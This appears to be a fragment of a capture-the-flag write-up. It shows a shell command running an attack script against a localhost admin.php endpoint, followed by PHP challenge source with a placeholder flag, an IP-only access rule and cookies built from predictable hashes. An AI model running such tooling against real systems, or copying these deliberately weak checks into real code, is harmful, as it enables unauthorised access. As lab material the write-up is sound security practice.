 ~$ python fuck.py -u "http://127.0.0.1/admin.php?a=1.y1ng.txt" -M GET%s% -U y1ng -P admin123123 --neglect-negative --debug --hint=xiangdemei
http://127.0.0.1/admin.php?a=1.y1ng.txt method&content_size:GET <?php
error_reporting(0);
session_start();
$flag = 'flag{s1mpl3_SSRF_@nd_spr1ntf}'; //fake
function aesEn($data, $key)
{
$method = 'AES-128-CBC';
$iv = md5($_SERVER['REMOTE_ADDR'],true);
return base64_encode(openssl_encrypt($data, $method,$key, OPENSSL_RAW_DATA , $iv));
}
function Check()
{
if (isset($_COOKIE['your_ip_address']) && $_COOKIE['your_ip_address'] === md5($_SERVER['REMOTE_ADDR']) && $_COOKIE['y1ng'] === sha1(md5('y1ng')))
return true;
else
return false;
}
if ( $_SERVER['REMOTE_ADDR'] == "127.0.0.1" ) {
highlight_file(__FILE__);
} else {
echo "<head><title>403 Forbidden</title></head><body bgcolor=black><center><font size='10px' color=white><br>only 127.0.0.1 can access! You know what I mean right?
<br>your ip address is " . $_SERVER['REMOTE_ADDR'];
}
$_SESSION['user'] = md5($_SERVER['REMOTE_ADDR']);